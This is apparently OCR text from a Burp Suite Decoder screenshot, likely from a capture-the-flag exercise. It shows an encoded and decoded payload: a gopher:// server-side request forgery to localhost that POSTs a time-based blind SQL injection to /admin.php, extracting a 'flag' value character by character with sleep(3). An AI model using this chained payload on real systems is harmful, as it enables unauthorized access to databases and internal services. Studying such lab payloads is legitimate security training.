 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%2528ascii%2528substr%2528%2528select%2520flag%2520from%2520flag%2529%252C1%252C1%2529%2529%253D%2527102%2527%2529%252Csleep%25283%2529%252C0%2529%2520--%2520
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
ngth: 79%0d%0a%0d%0aid%3D1%29%20and%20if%28%28ascii%28substr%28%28select%20flag%20from%20flag%29%2C1%2C1%29%29%3D%27102%27%29%2Csleep%283%29%2C0%29%20--%20
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
GET /index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='102'),sleep(3),0) --
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode